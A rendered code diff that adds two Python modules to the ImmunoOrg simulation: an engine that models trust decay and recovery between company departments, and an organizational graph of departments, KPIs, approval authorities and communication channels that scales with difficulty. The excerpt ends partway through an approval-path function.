|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Dynamic Organizational Dynamics Engine
|
| 3 |
+
======================================
|
| 4 |
+
ImmunoOrg 2.0 - Phase 2: Dynamic Org Dynamics
|
| 5 |
+
|
| 6 |
+
Implements trust decay between departments based on:
|
| 7 |
+
- Denial of approval requests (trust decreases)
|
| 8 |
+
- Successful cooperation (trust increases)
|
| 9 |
+
- Time-based trust recovery
|
| 10 |
+
- Cascading trust effects in the network
|
| 11 |
+
|
| 12 |
+
This creates emergent organizational silos where:
|
| 13 |
+
- Repeated denials erode trust
|
| 14 |
+
- Trust loss increases latency and cooperation thresholds
|
| 15 |
+
- Agents must strategically rebuild trust to function effectively
|
| 16 |
+
"""
|
| 17 |
+
|
| 18 |
+
from __future__ import annotations
|
| 19 |
+
|
| 20 |
+
import random
|
| 21 |
+
from dataclasses import dataclass, field
|
| 22 |
+
from typing import Any
|
| 23 |
+
from datetime import datetime
|
| 24 |
+
|
| 25 |
+
from immunoorg.models import OrgEdge, OrgNode
|
| 26 |
+
|
| 27 |
+
|
| 28 |
+
@dataclass
|
| 29 |
+
class TrustEvent:
|
| 30 |
+
"""Tracks a trust-affecting interaction between departments."""
|
| 31 |
+
timestamp: float
|
| 32 |
+
source_dept: str
|
| 33 |
+
target_dept: str
|
| 34 |
+
event_type: str # "approval_granted", "approval_denied", "cooperation_successful", "recovery"
|
| 35 |
+
severity: float # 0-1, how much this event affects trust
|
| 36 |
+
reason: str # Why the event occurred
|
| 37 |
+
|
| 38 |
+
|
| 39 |
+
@dataclass
|
| 40 |
+
class DynamicTrustMetrics:
|
| 41 |
+
"""Metrics tracking trust dynamics."""
|
| 42 |
+
trust_history: list[TrustEvent] = field(default_factory=list)
|
| 43 |
+
denial_counts: dict[tuple[str, str], int] = field(default_factory=dict)
|
| 44 |
+
cooperation_successes: dict[tuple[str, str], int] = field(default_factory=dict)
|
| 45 |
+
last_interaction: dict[tuple[str, str], float] = field(default_factory=dict)
|
| 46 |
+
|
| 47 |
+
|
| 48 |
+
class DynamicOrgDynamicsEngine:
|
| 49 |
+
"""
|
| 50 |
+
Manages trust decay and recovery between departments over time.
|
| 51 |
+
|
| 52 |
+
Trust equations:
|
| 53 |
+
- Initial trust: 0.5-0.8 (from org_graph)
|
| 54 |
+
- Denial impact: -0.05 * severity
|
| 55 |
+
- Cooperation boost: +0.03 per successful interaction
|
| 56 |
+
- Time decay: -0.02 per 10 simulation steps of inactivity
|
| 57 |
+
- Recovery: Natural drift toward neutral (0.5) over long periods
|
| 58 |
+
"""
|
| 59 |
+
|
| 60 |
+
def __init__(self, rng: random.Random | None = None):
|
| 61 |
+
self.rng = rng or random.Random()
|
| 62 |
+
self.metrics = DynamicTrustMetrics()
|
| 63 |
+
self.trust_decay_rate = 0.02 # Per 10 simulation steps
|
| 64 |
+
self.trust_recovery_rate = 0.01 # Per 10 simulation steps
|
| 65 |
+
self.last_update_time = 0.0
|
| 66 |
+
|
| 67 |
+
def record_approval_granted(
|
| 68 |
+
self,
|
| 69 |
+
source_dept: str,
|
| 70 |
+
target_dept: str,
|
| 71 |
+
severity: float = 1.0,
|
| 72 |
+
sim_time: float = 0.0,
|
| 73 |
+
) -> None:
|
| 74 |
+
"""Record a successful approval."""
|
| 75 |
+
event = TrustEvent(
|
| 76 |
+
timestamp=sim_time,
|
| 77 |
+
source_dept=source_dept,
|
| 78 |
+
target_dept=target_dept,
|
| 79 |
+
event_type="approval_granted",
|
| 80 |
+
severity=severity,
|
| 81 |
+
reason="Request approved successfully",
|
| 82 |
+
)
|
| 83 |
+
self.metrics.trust_history.append(event)
|
| 84 |
+
self.metrics.last_interaction[(source_dept, target_dept)] = sim_time
|
| 85 |
+
|
| 86 |
+
key = (source_dept, target_dept)
|
| 87 |
+
self.metrics.cooperation_successes[key] = self.metrics.cooperation_successes.get(key, 0) + 1
|
| 88 |
+
|
| 89 |
+
def record_approval_denied(
|
| 90 |
+
self,
|
| 91 |
+
source_dept: str,
|
| 92 |
+
target_dept: str,
|
| 93 |
+
reason: str = "Request denied",
|
| 94 |
+
severity: float = 1.0,
|
| 95 |
+
sim_time: float = 0.0,
|
| 96 |
+
) -> None:
|
| 97 |
+
"""
|
| 98 |
+
Record a denied approval.
|
| 99 |
+
Denials have stronger impact on trust than approvals.
|
| 100 |
+
"""
|
| 101 |
+
event = TrustEvent(
|
| 102 |
+
timestamp=sim_time,
|
| 103 |
+
source_dept=source_dept,
|
| 104 |
+
target_dept=target_dept,
|
| 105 |
+
event_type="approval_denied",
|
| 106 |
+
severity=severity,
|
| 107 |
+
reason=reason,
|
| 108 |
+
)
|
| 109 |
+
self.metrics.trust_history.append(event)
|
| 110 |
+
self.metrics.last_interaction[(source_dept, target_dept)] = sim_time
|
| 111 |
+
|
| 112 |
+
key = (source_dept, target_dept)
|
| 113 |
+
self.metrics.denial_counts[key] = self.metrics.denial_counts.get(key, 0) + 1
|
| 114 |
+
|
| 115 |
+
def apply_trust_dynamics(
|
| 116 |
+
self,
|
| 117 |
+
edges: list[OrgEdge],
|
| 118 |
+
nodes: dict[str, OrgNode],
|
| 119 |
+
sim_time: float,
|
| 120 |
+
) -> None:
|
| 121 |
+
"""
|
| 122 |
+
Apply trust decay, recovery, and cascading effects to the org graph.
|
| 123 |
+
Called every step (or every N steps for efficiency).
|
| 124 |
+
"""
|
| 125 |
+
time_delta = sim_time - self.last_update_time
|
| 126 |
+
if time_delta < 1.0: # Only update every 1.0 sim time units
|
| 127 |
+
return
|
| 128 |
+
|
| 129 |
+
update_cycles = int(time_delta / 1.0)
|
| 130 |
+
|
| 131 |
+
for edge in edges:
|
| 132 |
+
key = (edge.source, edge.target)
|
| 133 |
+
|
| 134 |
+
# Count interactions
|
| 135 |
+
denials = self.metrics.denial_counts.get(key, 0)
|
| 136 |
+
successes = self.metrics.cooperation_successes.get(key, 0)
|
| 137 |
+
last_interaction = self.metrics.last_interaction.get(key, sim_time)
|
| 138 |
+
time_since_interaction = sim_time - last_interaction
|
| 139 |
+
|
| 140 |
+
# Calculate trust delta
|
| 141 |
+
trust_delta = 0.0
|
| 142 |
+
|
| 143 |
+
# Denial-based decay
|
| 144 |
+
if denials > 0:
|
| 145 |
+
trust_delta -= min(0.15, denials * 0.05) # Cap at -15%
|
| 146 |
+
|
| 147 |
+
# Cooperation-based recovery
|
| 148 |
+
if successes > 0:
|
| 149 |
+
trust_delta += successes * 0.03
|
| 150 |
+
|
| 151 |
+
# Time-based decay for inactive relationships
|
| 152 |
+
inactivity_cycles = int(time_since_interaction / 1.0)
|
| 153 |
+
if inactivity_cycles > 5: # After 5 cycles of no interaction
|
| 154 |
+
# Slow drift toward neutral
|
| 155 |
+
neutral_value = 0.5
|
| 156 |
+
trust_delta += (neutral_value - edge.trust) * 0.001 * update_cycles
|
| 157 |
+
|
| 158 |
+
# Apply delta (bounded to [0, 1])
|
| 159 |
+
new_trust = max(0.1, min(1.0, edge.trust + trust_delta))
|
| 160 |
+
edge.trust = new_trust
|
| 161 |
+
|
| 162 |
+
# Increase latency when trust is low
|
| 163 |
+
# Low trust = more bureaucratic delays
|
| 164 |
+
if edge.trust < 0.3:
|
| 165 |
+
edge.latency *= 1.5
|
| 166 |
+
elif edge.trust > 0.7:
|
| 167 |
+
edge.latency *= 0.85
|
| 168 |
+
|
| 169 |
+
self.last_update_time = sim_time
|
| 170 |
+
|
| 171 |
+
def identify_trust_breakdown(self, edges: list[OrgEdge], threshold: float = 0.3) -> list[tuple[str, str]]:
|
| 172 |
+
"""Identify department pairs where trust has collapsed."""
|
| 173 |
+
breakdown_pairs = []
|
| 174 |
+
for edge in edges:
|
| 175 |
+
if edge.trust < threshold and edge.active:
|
| 176 |
+
breakdown_pairs.append((edge.source, edge.target))
|
| 177 |
+
return breakdown_pairs
|
| 178 |
+
|
| 179 |
+
def calculate_cascading_impact(
|
| 180 |
+
self,
|
| 181 |
+
source: str,
|
| 182 |
+
target: str,
|
| 183 |
+
nodes: dict[str, OrgNode],
|
| 184 |
+
edges: list[OrgEdge],
|
| 185 |
+
) -> dict[str, Any]:
|
| 186 |
+
"""
|
| 187 |
+
Calculate how a trust breakdown between two departments
|
| 188 |
+
affects the broader org.
|
| 189 |
+
"""
|
| 190 |
+
# Find all paths affected by this edge
|
| 191 |
+
affected_paths = 0
|
| 192 |
+
affected_departments = set()
|
| 193 |
+
|
| 194 |
+
for edge in edges:
|
| 195 |
+
if (edge.source == source and edge.target == target) or \
|
| 196 |
+
(edge.source == target and edge.target == source):
|
| 197 |
+
# This is one of the affected edges
|
| 198 |
+
affected_paths += 1
|
| 199 |
+
affected_departments.add(edge.source)
|
| 200 |
+
affected_departments.add(edge.target)
|
| 201 |
+
|
| 202 |
+
return {
|
| 203 |
+
"affected_paths": affected_paths,
|
| 204 |
+
"affected_departments": list(affected_departments),
|
| 205 |
+
"cascade_severity": min(1.0, affected_paths * 0.1),
|
| 206 |
+
}
|
| 207 |
+
|
| 208 |
+
def get_trust_report(self) -> dict[str, Any]:
|
| 209 |
+
"""Generate a comprehensive trust dynamics report."""
|
| 210 |
+
return {
|
| 211 |
+
"total_events": len(self.metrics.trust_history),
|
| 212 |
+
"total_denials": sum(self.metrics.denial_counts.values()),
|
| 213 |
+
"total_successes": sum(self.metrics.cooperation_successes.values()),
|
| 214 |
+
"denial_counts": dict(self.metrics.denial_counts),
|
| 215 |
+
"cooperation_counts": dict(self.metrics.cooperation_successes),
|
| 216 |
+
}
|
immunoorg/org_graph.py
ADDED
|
@@ -0,0 +1,433 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Organizational Graph Engine
|
| 3 |
+
============================
|
| 4 |
+
Simulates the company's departmental structure with communication channels,
|
| 5 |
+
trust weights, KPI conflicts, and bureaucracy latencies.
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
import random
|
| 11 |
+
from typing import Any
|
| 12 |
+
|
| 13 |
+
import networkx as nx
|
| 14 |
+
|
| 15 |
+
from immunoorg.models import (
|
| 16 |
+
DepartmentType, KPI, OrgEdge, OrgNode,
|
| 17 |
+
)
|
| 18 |
+
|
| 19 |
+
|
| 20 |
+
# Default department configurations
|
| 21 |
+
DEPARTMENT_CONFIGS: dict[DepartmentType, dict[str, Any]] = {
|
| 22 |
+
DepartmentType.IT_OPS: {
|
| 23 |
+
"name": "IT Operations",
|
| 24 |
+
"kpis": [
|
| 25 |
+
KPI(name="system_uptime", target_value=99.9, current_value=99.5, weight=1.0, direction="maximize"),
|
| 26 |
+
KPI(name="mttr", target_value=15.0, current_value=30.0, weight=0.7, direction="minimize"),
|
| 27 |
+
],
|
| 28 |
+
"approval_authority": ["isolate_node", "restore_backup", "deploy_patch", "enable_ids"],
|
| 29 |
+
"response_latency": 1.0,
|
| 30 |
+
"cooperation_threshold": 0.4,
|
| 31 |
+
"budget": 150.0,
|
| 32 |
+
"headcount": 15,
|
| 33 |
+
},
|
| 34 |
+
DepartmentType.SECURITY: {
|
| 35 |
+
"name": "Cybersecurity",
|
| 36 |
+
"kpis": [
|
| 37 |
+
KPI(name="threats_neutralized", target_value=100.0, current_value=85.0, weight=1.0, direction="maximize"),
|
| 38 |
+
KPI(name="false_positive_rate", target_value=5.0, current_value=12.0, weight=0.8, direction="minimize"),
|
| 39 |
+
],
|
| 40 |
+
"approval_authority": ["block_port", "quarantine_traffic", "rotate_credentials", "snapshot_forensics"],
|
| 41 |
+
"response_latency": 0.5,
|
| 42 |
+
"cooperation_threshold": 0.3,
|
| 43 |
+
"budget": 200.0,
|
| 44 |
+
"headcount": 12,
|
| 45 |
+
},
|
| 46 |
+
DepartmentType.ENGINEERING: {
|
| 47 |
+
"name": "Software Engineering",
|
| 48 |
+
"kpis": [
|
| 49 |
+
KPI(name="feature_velocity", target_value=20.0, current_value=18.0, weight=1.0, direction="maximize"),
|
| 50 |
+
KPI(name="deploy_frequency", target_value=10.0, current_value=8.0, weight=0.6, direction="maximize"),
|
| 51 |
+
],
|
| 52 |
+
"approval_authority": ["deploy_patch"],
|
| 53 |
+
"response_latency": 2.0,
|
| 54 |
+
"cooperation_threshold": 0.6,
|
| 55 |
+
"budget": 300.0,
|
| 56 |
+
"headcount": 40,
|
| 57 |
+
},
|
| 58 |
+
DepartmentType.DEVOPS: {
|
| 59 |
+
"name": "DevOps",
|
| 60 |
+
"kpis": [
|
| 61 |
+
KPI(name="deployment_speed", target_value=5.0, current_value=8.0, weight=1.0, direction="minimize"),
|
| 62 |
+
KPI(name="pipeline_reliability", target_value=99.0, current_value=96.0, weight=0.8, direction="maximize"),
|
| 63 |
+
],
|
| 64 |
+
"approval_authority": ["deploy_patch", "restore_backup", "isolate_node"],
|
| 65 |
+
"response_latency": 1.0,
|
| 66 |
+
"cooperation_threshold": 0.4,
|
| 67 |
+
"budget": 120.0,
|
| 68 |
+
"headcount": 10,
|
| 69 |
+
},
|
| 70 |
+
DepartmentType.MANAGEMENT: {
|
| 71 |
+
"name": "Executive Management",
|
| 72 |
+
"kpis": [
|
| 73 |
+
KPI(name="cost_efficiency", target_value=0.8, current_value=0.7, weight=1.0, direction="maximize"),
|
| 74 |
+
KPI(name="risk_score", target_value=0.2, current_value=0.4, weight=0.9, direction="minimize"),
|
| 75 |
+
],
|
| 76 |
+
"approval_authority": [
|
| 77 |
+
"merge_departments", "split_department", "reassign_authority",
|
| 78 |
+
"rewrite_policy", "add_cross_functional_team",
|
| 79 |
+
],
|
| 80 |
+
"response_latency": 3.0,
|
| 81 |
+
"cooperation_threshold": 0.5,
|
| 82 |
+
"budget": 500.0,
|
| 83 |
+
"headcount": 5,
|
| 84 |
+
},
|
| 85 |
+
DepartmentType.LEGAL: {
|
| 86 |
+
"name": "Legal & Compliance",
|
| 87 |
+
"kpis": [
|
| 88 |
+
KPI(name="compliance_score", target_value=100.0, current_value=92.0, weight=1.0, direction="maximize"),
|
| 89 |
+
KPI(name="audit_readiness", target_value=1.0, current_value=0.8, weight=0.7, direction="maximize"),
|
| 90 |
+
],
|
| 91 |
+
"approval_authority": ["rewrite_policy", "update_approval_protocol"],
|
| 92 |
+
"response_latency": 4.0,
|
| 93 |
+
"cooperation_threshold": 0.7,
|
| 94 |
+
"budget": 80.0,
|
| 95 |
+
"headcount": 8,
|
| 96 |
+
},
|
| 97 |
+
DepartmentType.HR: {
|
| 98 |
+
"name": "Human Resources",
|
| 99 |
+
"kpis": [
|
| 100 |
+
KPI(name="employee_satisfaction", target_value=85.0, current_value=72.0, weight=1.0, direction="maximize"),
|
| 101 |
+
KPI(name="turnover_rate", target_value=5.0, current_value=12.0, weight=0.8, direction="minimize"),
|
| 102 |
+
],
|
| 103 |
+
"approval_authority": ["merge_departments", "split_department"],
|
| 104 |
+
"response_latency": 3.0,
|
| 105 |
+
"cooperation_threshold": 0.5,
|
| 106 |
+
"budget": 90.0,
|
| 107 |
+
"headcount": 8,
|
| 108 |
+
},
|
| 109 |
+
DepartmentType.FINANCE: {
|
| 110 |
+
"name": "Finance",
|
| 111 |
+
"kpis": [
|
| 112 |
+
KPI(name="budget_utilization", target_value=0.9, current_value=0.85, weight=1.0, direction="maximize"),
|
| 113 |
+
KPI(name="cost_overrun", target_value=0.0, current_value=0.05, weight=0.9, direction="minimize"),
|
| 114 |
+
],
|
| 115 |
+
"approval_authority": ["update_approval_protocol"],
|
| 116 |
+
"response_latency": 2.5,
|
| 117 |
+
"cooperation_threshold": 0.6,
|
| 118 |
+
"budget": 100.0,
|
| 119 |
+
"headcount": 10,
|
| 120 |
+
},
|
| 121 |
+
}
|
| 122 |
+
|
| 123 |
+
|
| 124 |
+
class OrgGraph:
|
| 125 |
+
"""Manages the organizational structure with departments, communication channels, and trust."""
|
| 126 |
+
|
| 127 |
+
def __init__(self, difficulty: int = 1, seed: int | None = None):
|
| 128 |
+
self.difficulty = difficulty
|
| 129 |
+
self.rng = random.Random(seed)
|
| 130 |
+
self.graph = nx.DiGraph()
|
| 131 |
+
self.nodes: dict[str, OrgNode] = {}
|
| 132 |
+
self.edges: list[OrgEdge] = []
|
| 133 |
+
self._initial_edges_snapshot: list[OrgEdge] = []
|
| 134 |
+
|
| 135 |
+
def generate_org_structure(self, network_node_ids: list[str]) -> None:
|
| 136 |
+
"""Generate the organizational structure and assign network nodes to departments."""
|
| 137 |
+
# Departments to include based on difficulty
|
| 138 |
+
dept_sets = {
|
| 139 |
+
1: [DepartmentType.IT_OPS, DepartmentType.SECURITY, DepartmentType.MANAGEMENT],
|
| 140 |
+
2: [DepartmentType.IT_OPS, DepartmentType.SECURITY, DepartmentType.ENGINEERING,
|
| 141 |
+
DepartmentType.MANAGEMENT],
|
| 142 |
+
3: [DepartmentType.IT_OPS, DepartmentType.SECURITY, DepartmentType.ENGINEERING,
|
| 143 |
+
DepartmentType.DEVOPS, DepartmentType.MANAGEMENT, DepartmentType.LEGAL],
|
| 144 |
+
4: list(DepartmentType), # All departments
|
| 145 |
+
}
|
| 146 |
+
active_depts = dept_sets.get(self.difficulty, dept_sets[1])
|
| 147 |
+
|
| 148 |
+
# Create department nodes
|
| 149 |
+
for dept_type in active_depts:
|
| 150 |
+
config = DEPARTMENT_CONFIGS[dept_type]
|
| 151 |
+
node = OrgNode(
|
| 152 |
+
id=f"dept-{dept_type.value}",
|
| 153 |
+
name=config["name"],
|
| 154 |
+
department_type=dept_type,
|
| 155 |
+
trust_score=0.7 + self.rng.uniform(-0.1, 0.1),
|
| 156 |
+
response_latency=config["response_latency"] * (1.0 + (self.difficulty - 1) * 0.3),
|
| 157 |
+
cooperation_threshold=config["cooperation_threshold"],
|
| 158 |
+
kpis=config["kpis"],
|
| 159 |
+
approval_authority=config["approval_authority"],
|
| 160 |
+
budget=config["budget"],
|
| 161 |
+
headcount=config["headcount"],
|
| 162 |
+
)
|
| 163 |
+
self.nodes[node.id] = node
|
| 164 |
+
self.graph.add_node(node.id, dept_type=dept_type.value)
|
| 165 |
+
|
| 166 |
+
# Assign network nodes to departments
|
| 167 |
+
self._assign_network_nodes(network_node_ids)
|
| 168 |
+
|
| 169 |
+
# Create communication channels
|
| 170 |
+
self._create_channels()
|
| 171 |
+
self._initial_edges_snapshot = [e.model_copy() for e in self.edges]
|
| 172 |
+
|
| 173 |
+
def _assign_network_nodes(self, network_node_ids: list[str]) -> None:
|
| 174 |
+
"""Assign network nodes to departments based on tier mappings."""
|
| 175 |
+
tier_dept_map = {
|
| 176 |
+
"web": DepartmentType.ENGINEERING,
|
| 177 |
+
"app": DepartmentType.ENGINEERING,
|
| 178 |
+
"data": DepartmentType.IT_OPS,
|
| 179 |
+
"management": DepartmentType.IT_OPS,
|
| 180 |
+
"dmz": DepartmentType.SECURITY,
|
| 181 |
+
}
|
| 182 |
+
for net_id in network_node_ids:
|
| 183 |
+
parts = net_id.split("-")
|
| 184 |
+
tier = parts[0] if parts else "app"
|
| 185 |
+
dept_type = tier_dept_map.get(tier, DepartmentType.IT_OPS)
|
| 186 |
+
dept_id = f"dept-{dept_type.value}"
|
| 187 |
+
if dept_id in self.nodes:
|
| 188 |
+
self.nodes[dept_id].technical_nodes_owned.append(net_id)
|
| 189 |
+
else:
|
| 190 |
+
# Fallback to IT ops
|
| 191 |
+
fallback = f"dept-{DepartmentType.IT_OPS.value}"
|
| 192 |
+
if fallback in self.nodes:
|
| 193 |
+
self.nodes[fallback].technical_nodes_owned.append(net_id)
|
| 194 |
+
|
| 195 |
+
def _create_channels(self) -> None:
|
| 196 |
+
"""Create communication channels between departments."""
|
| 197 |
+
node_ids = list(self.nodes.keys())
|
| 198 |
+
# Standard channels based on organizational reality
|
| 199 |
+
standard_channels = [
|
| 200 |
+
(DepartmentType.IT_OPS, DepartmentType.SECURITY, 1.0, 0.7),
|
| 201 |
+
(DepartmentType.IT_OPS, DepartmentType.DEVOPS, 0.5, 0.8),
|
| 202 |
+
(DepartmentType.SECURITY, DepartmentType.MANAGEMENT, 2.0, 0.5),
|
| 203 |
+
(DepartmentType.ENGINEERING, DepartmentType.DEVOPS, 0.5, 0.8),
|
| 204 |
+
(DepartmentType.ENGINEERING, DepartmentType.MANAGEMENT, 2.5, 0.4),
|
| 205 |
+
(DepartmentType.MANAGEMENT, DepartmentType.LEGAL, 1.5, 0.6),
|
| 206 |
+
(DepartmentType.MANAGEMENT, DepartmentType.HR, 1.5, 0.6),
|
| 207 |
+
(DepartmentType.MANAGEMENT, DepartmentType.FINANCE, 1.0, 0.7),
|
| 208 |
+
(DepartmentType.LEGAL, DepartmentType.HR, 2.0, 0.5),
|
| 209 |
+
]
|
| 210 |
+
|
| 211 |
+
for src_type, dst_type, base_latency, base_trust in standard_channels:
|
| 212 |
+
src_id = f"dept-{src_type.value}"
|
| 213 |
+
dst_id = f"dept-{dst_type.value}"
|
| 214 |
+
if src_id in self.nodes and dst_id in self.nodes:
|
| 215 |
+
latency = base_latency * (1.0 + (self.difficulty - 1) * 0.5)
|
| 216 |
+
edge = OrgEdge(
|
| 217 |
+
source=src_id, target=dst_id,
|
| 218 |
+
latency=latency,
|
| 219 |
+
trust=base_trust + self.rng.uniform(-0.1, 0.1),
|
| 220 |
+
bandwidth=1.0,
|
| 221 |
+
formal=True,
|
| 222 |
+
)
|
| 223 |
+
self.edges.append(edge)
|
| 224 |
+
self.graph.add_edge(src_id, dst_id, weight=latency)
|
| 225 |
+
# Add reverse edge (bidirectional communication) with slightly more latency
|
| 226 |
+
rev_edge = OrgEdge(
|
| 227 |
+
source=dst_id, target=src_id,
|
| 228 |
+
latency=latency * 1.2,
|
| 229 |
+
trust=base_trust + self.rng.uniform(-0.1, 0.1),
|
| 230 |
+
bandwidth=1.0,
|
| 231 |
+
formal=True,
|
| 232 |
+
)
|
| 233 |
+
self.edges.append(rev_edge)
|
| 234 |
+
self.graph.add_edge(dst_id, src_id, weight=latency * 1.2)
|
| 235 |
+
|
| 236 |
+
# At higher difficulty, intentionally create "silos" by removing some channels
|
| 237 |
+
if self.difficulty >= 3:
|
| 238 |
+
removable = [e for e in self.edges
|
| 239 |
+
if "security" in e.source and "engineering" in e.target
|
| 240 |
+
or "engineering" in e.source and "security" in e.target]
|
| 241 |
+
for e in removable[:1]:
|
| 242 |
+
e.active = False
|
| 243 |
+
|
| 244 |
+
def get_node(self, node_id: str) -> OrgNode | None:
|
| 245 |
+
return self.nodes.get(node_id)
|
| 246 |
+
|
| 247 |
+
def get_all_nodes(self) -> list[OrgNode]:
|
| 248 |
+
return list(self.nodes.values())
|
| 249 |
+
|
| 250 |
+
def get_all_edges(self) -> list[OrgEdge]:
|
| 251 |
+
return list(self.edges)
|
| 252 |
+
|
| 253 |
+
def get_active_edges(self) -> list[OrgEdge]:
|
| 254 |
+
return [e for e in self.edges if e.active]
|
| 255 |
+
|
| 256 |
+
def find_approval_path(self, requester_id: str, action_name: str) -> list[str]:
|
| 257 |
+
"""Find the shortest approval path for an action through the org graph."""
|
| 258 |
+
# Find which department can approve this action
|
| 259 |
+
approvers = []
|
| 260 |
+
